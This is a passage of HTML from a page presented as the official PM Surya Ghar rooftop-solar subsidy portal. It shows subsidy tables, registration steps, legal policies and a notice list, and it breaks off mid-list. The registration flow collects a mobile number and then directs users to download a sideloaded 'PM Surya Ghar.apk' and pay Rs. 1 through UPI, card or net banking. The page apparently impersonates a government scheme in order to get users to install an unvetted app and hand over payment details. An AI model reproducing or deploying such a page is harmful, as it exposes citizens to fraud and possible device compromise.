        <h1>Benefits</h1>

        <div class="subsidy-block">
          <h3>Subsidy for <span>Residential</span> Households</h3>
          <div class="amt">Rs. 30,000</div>
          <div class="per">per kW</div>
          <p class="small">up to 2 kW</p>
          <hr>
          <div class="amt">Rs. 18,000</div>
          <div class="per">per kW</div>
          <p class="small">for additional capacity up to 3 kW</p>
          <hr>
          <div class="amt">Rs. 78,000</div>
          <p class="small">Total subsidy for systems larger than 3 kW capped at</p>
        </div>

        <div class="subsidy-block">
          <h3>Subsidy for <span>GHS/RWA</span></h3>
          <p class="small">(Group Housing Society/Resident Welfare Association)</p>
          <div class="amt" style="margin-top:0.75rem;">Rs. 18,000</div>
          <div class="per">per kW</div>
          <p class="small" style="margin-top:0.75rem;">
            for common facilities, including <strong>EV charging, up to 500 kW</strong> Capacity (@3 kW per house) with the upper limit being inclusive of individual rooftop plants installed by individual residents of the GHS/RWA
          </p>
        </div>
      </article>

      <section class="capacity-card">
        <p class="note">For special states, an additional 10% Subsidy will be applicable per kW</p>
        <h2>Suitable Rooftop Solar Plant Capacity for households</h2>
        <table class="capacity-table">
          <thead>
            <tr>
              <th>Average Monthly Electricity Consumption (units)</th>
              <th>Suitable Rooftop Solar Plant Capacity</th>
            </tr>
          </thead>
          <tbody>
            <tr><td>0-150</td><td>1-2 kW</td></tr>
            <tr><td>150-300</td><td>2-3 kW</td></tr>
            <tr><td>&gt;300</td><td>Above 3 kW</td></tr>
          </tbody>
        </table>
      </section>
    </section>

    <section id="registration" class="home-registration" aria-label="Consumer registration process">
      <div class="reg-section-title">
        <h2><span class="c">Consumer</span> <span class="r">Registration Process</span></h2>
      </div>
      <div class="reg-connector">
        <span class="plug-icon" aria-hidden="true"><i class="fa-solid fa-plug" style="color:#2e7d32;"></i></span>
        <div class="line" aria-hidden="true"></div>
      </div>

      <div class="process-wrap">
        <div class="process-path" aria-hidden="true"></div>

        <article class="step-card step-card--fill">
          <div class="step-card__illu">
            <i class="fa-solid fa-download" style="font-size:2.5rem;color:#1565c0;"></i>
          </div>
          <h3>Step 01</h3>
          <p>Download the PM Surya Ghar App using the "Download App" button from the menu. Install the app on your Android device.</p>
        </article>

        <article class="step-card">
          <div class="step-card__illu">
            <i class="fa-solid fa-sign-in-alt" style="font-size:2.5rem;color:#2e7d32;"></i>
          </div>
          <h3>Step 02</h3>
          <p>Open the app. Go to consumer page and select "Apply Now" or click the Login dropdown menu and select "Consumer Login".</p>
        </article>

        <article class="step-card step-card--fill">
          <div class="step-card__illu">
            <i class="fa-solid fa-mobile-screen" style="font-size:2.5rem;color:#ff9800;"></i>
          </div>
          <h3>Step 03</h3>
          <p>Enter your valid Registered Consumer Mobile Number, complete the CAPTCHA verification, and check the guidelines checkbox. Then click "Verify".</p>
        </article>

        <article class="step-card">
          <div class="step-card__illu">
            <i class="fa-solid fa-user-tie" style="font-size:2.5rem;color:#1976d2;"></i>
          </div>
          <h3>Step 04</h3>
          <p>After successful Login, enter your Profile details including Name, Email, Address, State, District, PIN Code and other required details. Click "Proceed Verification".</p>
        </article>

        <article class="step-card step-card--fill">
          <div class="step-card__illu">
            <i class="fa-solid fa-list-check" style="font-size:2.5rem;color:#4caf50;"></i>
          </div>
          <h3>Step 05</h3>
          <p>Submit your customer details for processing. Your information will be verified and stored in the system.</p>
        </article>

        <article class="step-card step-card--fill">
          <div class="step-card__illu">
            <i class="fa-solid fa-credit-card" style="font-size:2.5rem;color:#c62828;"></i>
          </div>
          <h3>Step 06</h3>
          <p>Complete payment verification by paying Rs. 1.00 (One Rupee). Select your preferred payment method (UPI, Card, or Net Banking) and complete the transaction.</p>
        </article>

        <article class="step-card">
          <div class="step-card__illu">
            <i class="fa-solid fa-hourglass-end" style="font-size:2.5rem;color:#8a9aaa;"></i>
          </div>
          <h3>Step 07</h3>
          <p>Wait for 24 hours to receive confirmation of your application. You will receive an SMS notification once your application is verified and approved.</p>
        </article>
      </div>
    </section>

    <section class="section-announcement" aria-label="Announcement">
      <div class="section-head">
        <span class="icon" aria-hidden="true">📢</span>
        <h2>Announcement</h2>
      </div>
      <div class="announce-box">
        <a href="#" class="announce-link" data-announce-slide style="display:block">
          <p>1. POWERSOL (National Vendor) has requested deregistration of his vendorship under PMSG:MBY Scheme. The Vendor currently has 0 installations under PMSG:MBY. In view of above, the vendor shall be deregistered, and the vendor POWERSOL will not be permitted to take up applications/installations under PMSG:MBY. This is for information of all.</p>
        </a>
        <a href="#" class="announce-link" data-announce-slide style="display:none">
          <p>2. RSS ENTERPRISES (Multi-State Vendor - Haryana &amp; Rajasthan) has requested deregistration of his vendorship under PMSG:MBY Scheme. The Vendor currently has 0 installations under PMSG:MBY. In view of above, the vendor shall be deregistered, and the vendor RSS ENTERPRISES will not be permitted to take up applications/installations under PMSG:MBY. This is for information of all.</p>
        </a>
        <a href="#" class="announce-link" data-announce-slide style="display:none">
          <p>3. PHOTON SOLAR ENERGIES (Multi-State Vendor - MP &amp; Rajasthan) has requested deregistration of his vendorship under PMSG:MBY. The Vendor currently has 0 installations under PMSG:MBY. In view of above, the vendor shall be deregistered, and the vendor PHOTON SOLAR ENERGIES will not be permitted to take up applications/installations under PMSG:MBY. This is for information of all.</p>
        </a>
        <div class="announce-controls">
          <button type="button" data-announce-prev aria-label="Previous"><i class="fa-solid fa-chevron-left"></i></button>
          <button type="button" data-announce-pause aria-label="Pause"><i class="fa-solid fa-pause"></i></button>
          <button type="button" data-announce-next aria-label="Next"><i class="fa-solid fa-chevron-right"></i></button>
        </div>
      </div>
    </section>

    <div class="whatsnew-preview">
      <h2><span class="w">What Is</span> <span class="n">New</span></h2>
      <a class="more" href="#" onclick="switchPage('whats-new'); return false;">View all notices →</a>
    </div>

    <section class="ministers" aria-label="Ministers">
      <article class="minister-card">
        <div class="minister-card__photo">
          <img src="images/Shri Pralhad Venkatesh Joshi.jpg" alt="Shri Pralhad Venkatesh Joshi" width="100" height="120">
        </div>
        <div>
          <h3>Shri Pralhad Venkatesh Joshi</h3>
          <p>Hon'ble Cabinet Minister</p>
        </div>
      </article>
      <article class="minister-card">
        <div class="minister-card__photo">
          <img src="images/Shri Shripad Yesso Naik.jpg" alt="Shri Shripad Yesso Naik" width="100" height="120">
        </div>
        <div>
          <h3>Shri Shripad Yesso Naik</h3>
          <p>Hon'ble Minister of State</p>
        </div>
      </article>
    </section>
  </main>

  <!-- ========== PAGE: REGISTRATION FORM ========== -->
  <main id="registration-form" class="page-wrap" style="display:none;">
    <section class="reg-form-section">
      <div class="reg-form-header">
        <h1>Apply For Rooftop Solar</h1>
        <p class="subtext">Get free electricity up to 300 units per month</p>
      </div>

      <form id="registrationForm" class="registration-form">
        
        <!-- Mobile Number -->
        <div class="form-group">
          <label for="mobileNumber">Mobile Number</label>
          <div class="mobile-input-wrapper">
            <span class="country-code">+91</span>
            <input 
              type="tel" 
              id="mobileNumber" 
              name="mobileNumber" 
              placeholder="Enter Mobile Number" 
              maxlength="10" 
              pattern="[0-9]{10}"
              required>
          </div>
          <small class="helper-text">Enter 10-digit mobile number</small>
        </div>

        <!-- CAPTCHA Section -->
        <div class="form-group">
          <label>Human Check</label>
          <div class="captcha-container">
            <div class="captcha-box">
              <div id="captchaImage" class="captcha-image"></div>
              <button type="button" class="captcha-refresh-btn" id="refreshCaptcha" aria-label="Generate new captcha">
                <i class="fa-solid fa-rotate-right"></i> Click to generate a new image
              </button>
            </div>
            <input 
              type="text" 
              id="captchaInput" 
              placeholder="Enter Captcha" 
              maxlength="6"
              required>
          </div>
          <small class="helper-text">Enter the 6 characters shown in the image</small>
        </div>

        <!-- Guidelines Checkbox -->
        <div class="form-group checkbox-group">
          <label class="checkbox-label">
            <input 
              type="checkbox" 
              id="guidelines" 
              name="guidelines" 
              required>
            <span>Yes, I have read all the guidelines of PM Surya Ghar Muft Bijli Yojana.</span>
          </label>
        </div>

        <!-- Submit Button -->
        <button type="submit" class="btn-verify">Verify</button>

        <p class="form-footer">
          By proceeding, you agree to our <a href="#" onclick="switchPage('terms'); return false;">Terms & Conditions</a> and <a href="#" onclick="switchPage('privacy'); return false;">Privacy Policy</a>
        </p>

      </form>
    </section>

    <!-- Success Screen -->
    <div id="successScreen" class="success-screen hidden">
      <div class="success-content">
        <div class="success-icon">
          <i class="fa-solid fa-circle-check"></i>
        </div>
        <h2>Registration Successful!</h2>
        <p class="success-mobile">Mobile: <strong id="displayMobile"></strong></p>
        <p class="success-message">Your mobile number has been verified successfully.</p>
        
        <div class="download-section">
          <h3>Next Step: Download the Mobile App</h3>
          <p>To complete your registration and apply for solar subsidy, please download our mobile app.</p>
          
          <div class="app-buttons">
            <a href="apk/PM Surya Ghar.apk" download class="btn-app btn-app--single">
              <i class="fa-solid fa-download"></i>
              <span>Download APK</span>
            </a>
          </div>
        </div>

        <div class="next-steps">
          <h4>What to do next:</h4>
          <ol>
            <li>Download the PM Surya Ghar app</li>
            <li>Complete your application</li>
            <li>Select your preferred payment method for verification</li>
            <li>Submit for processing</li>
            <li>Wait for 24 hours to receive confirmation</li>
          </ol>
        </div>

        <button class="btn-back" onclick="switchPage('home')">Back to Home</button>
      </div>
    </div>
  </main>

  <!-- ========== PAGE: WHAT'S NEW ========== -->
  <main id="whats-new" class="page-wrap whatsnew-page" style="display:none;">
    <h1><span class="w">What Is</span> <span class="n">New</span></h1>

    <div class="whatsnew-toolbar">
      <p class="whatsnew-search-label">Search</p>
      <label class="visually-hidden" for="whatsnewSearch">Search notices</label>
      <input type="search" id="whatsnewSearch" class="whatsnew-search" placeholder="Search notices…" autocomplete="off" enterkeyhint="search">
      <label class="visually-hidden" for="whatsnewCategory">Category</label>
      <select id="whatsnewCategory" class="whatsnew-filter" aria-label="Filter by category">
        <option value="">All categories</option>
      </select>
    </div>

    <div id="whatsnewList" class="whatsnew-list">
      <!-- Notices will be dynamically populated here -->
    </div>
    <p id="whatsnewEmpty" class="whatsnew-empty" hidden>No notices match your search.</p>
  </main>

  <!-- ========== PAGE: PRIVACY ========== -->
  <main id="privacy" class="page-wrap page-wrap--wide legal-page" style="display:none;">
    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>

    <article class="legal-card legal-card--long">
      <h1>Privacy Policy</h1>

      <p>As a general rule, this website does not collect Personal Information about you when you visit the site. You can generally visit the site without revealing Personal Information unless you choose to provide such information.</p>

      <h2>Site Visit Data</h2>
      <p>This website records your visit and logs the following information for statistical purposes: your server's address; the name of the top-level domain from which you access the Internet (for example, .gov, .com, .in, etc.); the type of browser you use; the date and time you access the site; the pages you have accessed and the documents downloaded, and the previous Internet address from which you linked directly to the site.</p>
      <p>We will not identify users or their browsing activities, except when a law enforcement agency may exercise a warrant to inspect the service provider's logs.</p>

      <h2>Cookies</h2>
      <p>A cookie is a piece of software code that an internet web site sends to your browser when you access information at that site. This site does not use cookies.</p>

      <h2>Email Management</h2>
      <p>Your email address will only be recorded if you choose to send a message. It will only be used for the purpose for which you have provided it and will not be added to a mailing list. Your email address will not be used for any other purpose and will not be disclosed without your consent.</p>

      <h2>Collection of Personal Information</h2>
      <p>The website may obtain the information you provide when you download and register the Application. Registration is optional. However, please keep in mind that you may not be able to use some of the features offered by an website unless you register. When you register and use this portal , you generally provide (a) your name, mobile number, email address, age, user name, password, electricity consumer number, electricity bill copy, address and other registration information; (b) download or use applications from us; (c) information you provide when you contact us for help; (d) bank details, cancelled cheque/bank statement/ passbook copy for use of the subsidy processing and PAN number( for vendor only) , and; (e) information you enter into our system when using this portal, such as contact information and other details. The information you provided may be used to contact you from time to time to provide you with important information and required notices.</p>

      <h2>We may disclose User provided and Automatically Collected Information</h2>
      <ul class="legal-list">
        <li>As required by law, such as to comply with a subpoena, or similar legal process.</li>
        <li>When we believe in good faith that disclosure is necessary to protect our rights, protect your safety or the safety of others, investigate fraud, or respond to a government request.</li>
        <li>With our trusted services providers who work on our behalf, do not have an independent use of the information we disclose to them, and have agreed to adhere to the rules set forth in this privacy statement.</li>
      </ul>

      <h2>Data Retention Policy, Managing Your Information</h2>
      <p>We will retain User provided data for as long as you use the portal and for a reasonable time thereafter. We will retain Automatically Collected information also for a reasonable period of time depending on the nature of application and thereafter may store it in aggregate. Please note that some or all of the User Provided Data may be required in order for the portal to function properly.</p>

      <h2>Misuse by Non-Targeted Users</h2>
      <p>All mobile apps are meant for use by the targeted audience only. Misuse by non-targeted users should be prevented by the owner of the mobile.</p>

      <h2>Security</h2>
      <p>We are concerned about safeguarding the confidentiality of your information. We provide physical, electronic, and procedural safeguards to protect information we process and maintain. For example, we limit access to this information to authorized employees and contractors who need to know that information in order to operate, develop or improve our portal. Please be aware that, although we endeavor to provide reasonable security for information we process and maintain, no security system can prevent all potential security breaches.</p>

      <h2>Changes</h2>
      <p>This Privacy Policy may be updated from time to time for any reason. We will notify you of any changes to our Privacy Policy by posting the new Privacy Policy here. You are advised to consult this Privacy Policy regularly for any changes, as continued use is deemed approval of all changes. You can check the history of this policy by <a href="#">clicking here</a>.</p>

      <h2>Your Consent</h2>
      <p>By using the portal , you are consenting to our processing of your information as set forth in this Privacy Policy now and as amended by us.</p>
    </article>
  </main>

  <!-- ========== PAGE: COPYRIGHT ========== -->
  <main id="copyright" class="page-wrap page-wrap--wide legal-page" style="display:none;">
    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>

    <article class="legal-card">
      <h1>Copyright Policy</h1>

      <p>Material featured on this site may be reproduced free of charge in any format or media without requiring specific permission. This is subject to the material being reproduced accurately and not being used in a derogatory manner or in a misleading context. Where the material is being published or issued to others, the source must be prominently acknowledged.</p>

      <p>However, the permission to reproduce this material does not extend to any material on this site which is explicitly identified as being the copyright of a third party. Authorization to reproduce such material must be obtained from the copyright holders concerned.</p>
    </article>
  </main>

  <!-- ========== PAGE: HYPERLINKING ========== -->
  <main id="hyperlinking" class="page-wrap page-wrap--wide legal-page" style="display:none;">
    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>

    <article class="legal-card">
      <h1>Hyperlinking Policy</h1>

      <p>At many places on this website, you shall find links to other websites/portals. These links have been placed for your convenience. Ministry of New and Renewable Energy is not responsible for the contents and reliability of the linked websites and does not necessarily endorse the views expressed in them. Mere presence of the link or its listing on this website should not be assumed as endorsement of any kind. We cannot guarantee that these links will work all the time and we have no control over the availability of linked pages.</p>

      <p>We do not object to you linking directly to the information that is hosted on our site, and no prior permission is required for the same. However, we do not permit our pages to be loaded into frames on your site. Our Ministry's pages must be loaded into a newly opened browser window of the user.</p>

      <p>Please note that these websites are external to PM Surya Ghar portal, and by visiting them, you are outside the PM Surya Ghar portal website and its channels. PM Surya Ghar portal neither endorses in any way nor offers any judgment or warranty and accepts no responsibility or liability for the authenticity, availability of any of the goods or services, or for any damage, loss or harm, direct or consequential, or any violation of local or international laws that may be incurred by your visiting and transacting on these websites.</p>
    </article>
  </main>

  <!-- ========== PAGE: PRIVACY-MOBILE ========== -->
  <main id="privacy-mobile" class="page-wrap page-wrap--wide legal-page" style="display:none;">
    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>

    <article class="legal-card legal-card--long">
      <h1>Privacy Policy For Mobile</h1>

      <p>This privacy policy governs your use of the software applications ("Applications") for mobile devices that was hosted at NIC e-Gov Mobile App Store in Google Play. The Applications mainly provide eGovernance Services delivery and intend to provide better citizen services by the government. The contents published on these Applications were provided by the concerned Ministries/Departments of Government of India or the allied government establishment. This information provided through these applications may not have any legal sanctity and are for general reference only unless otherwise specified. However, every effort has been made to provide accurate and reliable information through these applications. Users are advised to verify the correctness of the facts published here from the concerned authorities. Neither National Informatics Centre nor Government of India and its allied establishments will not be responsible for the accuracy and correctness of the contents available in these applications.</p>

      <h2>User Provided Information</h2>
      <p>The Applications may obtain the information you provide when you download and register the Application. Registration is optional. However, please keep in mind that you may not be able to use some of the features offered by an Application unless you register. When you register and use the Application, you generally provide (a) your name, mobile number, email address, age, user name, password, electricity consumer number, electricity bill copy, address and other registration information; (b) download or use applications from us; (c) information you provide when you contact us for help; (d) bank details, cancelled cheque/bank statement/ passbook copy for use of the subsidy processing and PAN number( for vendor only) , and; (e) information you enter into our system when using the Application, such as contact information and other details. The information you provided may be used to contact you from time to time to provide you with important information and required notices.</p>

      <h2>Automatically Collected Information</h2>
      <p>In addition, the Application may collect certain information automatically, including, but not limited to, the type of mobile device you use, your mobile device's unique device ID, the IP address of your mobile device, your mobile operating system, the type of mobile Internet browsers you use, and information about the way you use the Application.</p>
      <p>When you visit the mobile application, it may use GPS technology (or other similar technology) to determine your current location in order to determine the city you are located within and display a location map. The location information may be sent to authorities for taking necessary actions and making policy decisions. If you do not want the app to use your location for the purposes set forth above, you should turn off the location services for the mobile application located in your account settings or in your mobile phone settings and/or within the mobile application. However, if the service provided by the Application requires the location services using GPS technology, such services offered by the application will not be available for you.</p>

      <h2>We may disclose User provided and Automatically Collected Information</h2>
      <ul class="legal-list">
        <li>As required by law, such as to comply with a subpoena, or similar legal process.</li>
        <li>When we believe in good faith that disclosure is necessary to protect our rights, protect your safety or the safety of others, investigate fraud, or respond to a government request.</li>
        <li>With our trusted services providers who work on our behalf, do not have an independent use of the information we disclose to them, and have agreed to adhere to the rules set forth in this privacy statement.</li>
      </ul>

      <h2>Data Retention Policy, Managing Your Information</h2>
      <p>We will retain User provided data for as long as you use the Application and for a reasonable time thereafter. We will retain Automatically Collected information also for a reasonable period of time depending on the nature of application and thereafter may store it in aggregate. Please note that some or all of the User Provided Data may be required in order for the Application to function properly.</p>

      <h2>Misuse by Non-Targeted Users</h2>
      <p>All mobile apps are meant for use by the targeted audience only. Misuse by non-targeted users should be prevented by the owner of the mobile.</p>

      <h2>Security</h2>
      <p>We are concerned about safeguarding the confidentiality of your information. We provide physical, electronic, and procedural safeguards to protect information we process and maintain. For example, we limit access to this information to authorized employees and contractors who need to know that information in order to operate, develop or improve our Application. Please be aware that, although we endeavor to provide reasonable security for information we process and maintain, no security system can prevent all potential security breaches.</p>

      <h2>Changes</h2>
      <p>This Privacy Policy may be updated from time to time for any reason. We will notify you of any changes to our Privacy Policy by posting the new Privacy Policy here. You are advised to consult this Privacy Policy regularly for any changes, as continued use is deemed approval of all changes. You can check the history of this policy by <a href="#">clicking here</a>.</p>

      <h2>Your Consent</h2>
      <p>By using the Application, you are consenting to our processing of your information as set forth in this Privacy Policy now and as amended by us.</p>
    </article>
  </main>

  <!-- ========== PAGE: TERMS ========== -->
  <main id="terms" class="page-wrap page-wrap--wide legal-page" style="display:none;">
    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>

    <article class="legal-card">
      <h1>Terms &amp; Conditions</h1>

      <p>This official website of the "PM Surya Ghar Muft Bijli Yojna" has been developed to provide information to the general public. The documents and information displayed in this website are for reference purposes only and does not purport to be a legal document.</p>

      <p>Though all efforts have been made to ensure the accuracy and currency of the content on this website, the same should not be construed as a statement of law or used for any legal purposes. In case of any ambiguity or doubts, users are advised to verify/check with the Ministry(s) and/or other source(s), and to obtain appropriate professional advice. In case of any variance between what has been stated and that contained in the relevant Act, Rules, Regulations, Policy Statements etc, the latter shall prevail.</p>

      <p>Any specific advice or replies to queries in any part of the website is/are the personal views / opinion of such experts/consultants/persons and are not necessarily subscribed to by this Ministry or its websites.</p>

      <p>Certain links on the website lead to resources located on other websites maintained by third parties over whom this website has no control or connection. These websites are external to PM Surya Ghar Muft Bijli Yojna portal and by visiting these you are outside the PM Surya Ghar Muft Bijli Yojna website and its channels. PM Surya Ghar Muft Bijli Yojna portal neither endorses in any way nor offers any judgment or warranty and accepts no responsibility or liability for the authenticity, availability of any of the goods or services or for any damage, loss or harm, direct or consequential or any violation of local or international laws that may be incurred by your visiting and transacting on these websites.</p>
    </article>
  </main>

  <footer class="site-footer">
    <div class="site-footer__brand">
      <img src="images/logo_official.svg" alt="">
      <div>
        <div class="hi">नवीन एवं नवीकरणीय ऊर्जा मंत्रालय</div>
        <div class="en">MINISTRY OF NEW AND RENEWABLE ENERGY</div>
      </div>
    </div>
    <ul class="footer-links">
      <li><a href="#" onclick="switchPage('privacy'); return false;"><i class="fa-solid fa-shield-halved"></i> Privacy Policy</a></li>
      <li><a href="#" onclick="switchPage('copyright'); return false;"><i class="fa-regular fa-copyright"></i> Copyright Policy</a></li>
      <li><a href="#" onclick="switchPage('hyperlinking'); return false;"><i class="fa-regular fa-file-lines"></i> Hyperlinking Policy</a></li>
      <li><a href="#" onclick="switchPage('privacy-mobile'); return false;"><i class="fa-solid fa-mobile-screen"></i> Privacy Policy For Mobile</a></li>
      <li><a href="#" onclick="switchPage('terms'); return false;"><i class="fa-regular fa-clipboard"></i> Terms &amp; Conditions</a></li>
      <li><a href="https://avionsoftware.in/" target="_blank" rel="noopener noreferrer"><i class="fa-solid fa-globe"></i> Developer</a></li>
    </ul>
    <div class="footer-contact">
      <a href="tel:15555"><i class="fa-solid fa-phone"></i> Contact us @Toll Free Number 1555</a>
    </div>
    <div class="footer-copy">
      <p>© 2025 - Copyright. Website managed by Ministry of New and Renewable Energy, Government of India.</p>
    </div>
  </footer>

  <button type="button" id="fabTop" class="fab-top" aria-label="Back to top"><i class="fa-solid fa-arrow-up"></i></button>

  <script>
// Whats New Notices Data
window.WHATS_NEW_NOTICES = [
  {
    "cat": "General Notices",
    "title": "Enabling provision for RTS installation without DCR Certificate under the Give It Up subsidy",
    "date": "07.04.2026"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Draft Firmware Development Guidelines for RMS and Dataloggers",
    "date": "30.03.2026"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Testing Guidelines for Inverter Remote Monitoring Systems (RMS) and Dataloggers",
    "date": "30.03.2026"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "RTS regulations of States",
    "date": "12.03.2026"
  },
  {
    "cat": "General Notices",
    "title": "Advisory dated 25.11.2025 reg Advisory to the Vendors registered under PMSG MBY",
    "date": "09.01.2026"
  },
  {
    "cat": "General Notices",
    "title": "List of Model Solar Village(MSV) Implementing Agency Nodal Officers",
    "date": "08.01.2026"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Guidelines On Inverter Communication Devices, Dataloggers and Remote Monitoring Systems (RMS) for communication with the centralised IoT SCADA platform under PMSG: MBY",
    "date": "26.12.2025"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Amendment in Guidelines for the component of Service Charge of PMSG",
    "date": "23.12.2025"
  },
  {
    "cat": "General Notices",
    "title": "Adoption of M2M Sim-based Remote Monitoring System for recording Solar Generation under PMSG:MBY",
    "date": "22.12.2025"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Gujarat Electricity Regulatory Commission (Net Metering Rooftop Solar PV Grid Interactive Systems) (Fifth Amendment) Regulations, 2025",
    "date": "20.11.2025"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Amendment in Guidelines for Implementation of Awareness and Outreach component under PM Surya Ghar",
    "date": "09.10.2025"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Payment Release Mechanism under Utility led Aggregation Model of PM Surya Ghar",
    "date": "09.10.2025"
  },
  {
    "cat": "General Notices",
    "title": "Ministry of Power letter regarding waiver of net metering agreement",
    "date": "01.10.2025"
  },
  {
    "cat": "Technical Documents",
    "title": "Updation of List I (Manufacturers and Models of Solar PV Modules) of ALMM Order,2019- Reg.",
    "date": "03.09.2025"
  },
  {
    "cat": "General Notices",
    "title": "Corrigendum to Clarification on Ground Mounted Structure in ULARESCO",
    "date": "30.07.2025"
  },
  {
    "cat": "General Notices",
    "title": "Amendment in guidelines of PMSG for the component Incentive to Local Bodies",
    "date": "24.07.2025"
  },
  {
    "cat": "General Notices",
    "title": "Amendments in guidelines of PMSG for the component Model Solar Village",
    "date": "23.07.2025"
  },
  {
    "cat": "General Notices",
    "title": "Compliance requirements for inverters and communication devices used under PM Surya Ghar: Muft Bijli Yojana - reg.",
    "date": "22.07.2025"
  },
  {
    "cat": "General Notices",
    "title": "RMS for inverter communication devices/dongles/ data-logger with Centralised Platform under PM Surya Ghar: Muft Bijli Yojana",
    "date": "22.07.2025"
  },
  {
    "cat": "General Notices",
    "title": "Amendment in Guidelines for Implementation of PM-Surya Ghar: Muft Bijli Yojana for the component of \"CFA to residential consumers\"-reg",
    "date": "18.07.2025"
  },
  {
    "cat": "General Notices",
    "title": "Amendment in Guidelines for Implementation of Component \"Innovative Projects\" under PM-Surya Ghar: Muft Bijli Yojana-reg.",
    "date": "18.07.2025"
  },
  {
    "cat": "General Notices",
    "title": "Call for Proposal for \"Innovative Projects Component under PM Surya Ghar: Muft Bijli Yojana\"",
    "date": "30.05.2025"
  },
  {
    "cat": "General Notices",
    "title": "Repeated serial number flow on National Portal along with it's integration with DCR portal.",
    "date": "13.04.2025"
  },
  {
    "cat": "General Notices",
    "title": "Undertaking format for the vendors to be uploaded for repeated serial number applications.",
    "date": "13.04.2025"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Ground Mounted as Elevated Structure in PMSG",
    "date": "24.02.2025"
  },
  {
    "cat": "General Notices",
    "title": "Trainings in respect of National Portal for PM Surya Ghar: Muft Bijli Yojana",
    "date": "17.02.2025"
  },
  {
    "cat": "General Notices",
    "title": "Nomination of 3 non-official members in District Level Committee of PM Surya Ghar Muft Bijli Yojana.",
    "date": "13.02.2025"
  },
  {
    "cat": "Capacity Building",
    "title": "List of Trained Solar PV Installers by DGT under PM Surya Ghar Yojana as on 03-02-2025 - Vendors may utilize for their manpower requirements",
    "date": "06.02.2025"
  },
  {
    "cat": "Capacity Building",
    "title": "NPTI Training Program for DISCOM Officials during February 2025 under PM Surya Ghar Yojana",
    "date": "05.02.2025"
  },
  {
    "cat": "Capacity Building",
    "title": "List of institutes conducting training programs for Solar Helpers and Assistant Technicians by SCGJ during February 2025",
    "date": "04.02.2025"
  },
  {
    "cat": "Capacity Building",
    "title": "List of institutes conducting training programs for Solar Installers Technicians by DGT during February 2025",
    "date": "03.02.2025"
  },
  {
    "cat": "Capacity Building",
    "title": "List of Certified Solar Helpers/Assistant Technicians by SCGJ as on 21-01-2025",
    "date": "21.01.2025"
  },
  {
    "cat": "Capacity Building",
    "title": "List of institutes conducting training programs for Entrepreneurs by NIESBUD (Training Schedule up to March 2024)",
    "date": "08.01.2025"
  },
  {
    "cat": "Capacity Building",
    "title": "NPTI Training Program for DISCOM Officials during January 2025 and February 2025 under PM Surya Ghar Yojana",
    "date": "08.01.2025"
  },
  {
    "cat": "Capacity Building",
    "title": "List of institutes conducting training programs for Solar Installers/ Technicians by DGT during January 2025",
    "date": "08.01.2025"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Operational Guidelines for Implementation of \"Payment Security Mechanism\" Component and \"Central Financial Assistance\" Component for RESCO Models/ Utility Led Aggregation Models of PM-Surya Ghar: Muft Bijli Yojana",
    "date": "28.12.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "Discom-wise Trained Manpower by NPTI as on 19-12-2024",
    "date": "20.12.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "List of Trained Entrepreneurs as Vendors by NIESBUD under PM Surya Ghar Yojana as on 19.12.2024",
    "date": "20.12.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "List of Trained Solar PV Installers by DGT under PM Surya Ghar Yojana as on 03-12-2024 - Vendors may utilize for their manpower requirements",
    "date": "06.12.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "NPTI Training Program for DISCOM Officials during December 2024 under PM Surya Ghar Yojana",
    "date": "05.12.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "List of institutes conducting training programs for Solar helpers and assistant technicians by SCGJ under PMSGY during January 2025",
    "date": "05.12.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "List of institutes conducting training programs for Solar PV Installers by DGT under PMSGY during December 2024",
    "date": "02.12.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "List of Trained Entrepreneurs as Vendors by NIESBUD under PM Surya Ghar Yojana",
    "date": "02.12.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Clarification regarding multi-state vendor registration under PM Surya Ghar: Muft Bijli Yojana",
    "date": "27.11.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "List of Certified Solar PV Installers by DGT under PM Surya Ghar Yojana - Vendors may utilize for their manpower requirements",
    "date": "26.11.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Guidance Framework for Vendor Operations under PM Surya Ghar: Muft Bijli Yojna",
    "date": "25.11.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Guidance Framework for Residential Consumers under PM Surya Ghar: Muft Bijli Yojna",
    "date": "25.11.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "List of institutes conducting training programs for Discom officials (Non-Residential) (Training Schedule up to December 2024)",
    "date": "19.11.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Clarification regarding CFA to RWA/GHS cases under PM-Surya Ghar: Muft Bijli Yojana",
    "date": "19.11.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Mandatory Submission of Past Data (from 01.01.2024) on DCR Verification Portal and Non-Acceptance of Solar Modules Not Verifiable via DCR Portal in MNRE's Scheme Mandating Domestic Content Requirement (DCR)",
    "date": "11.11.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
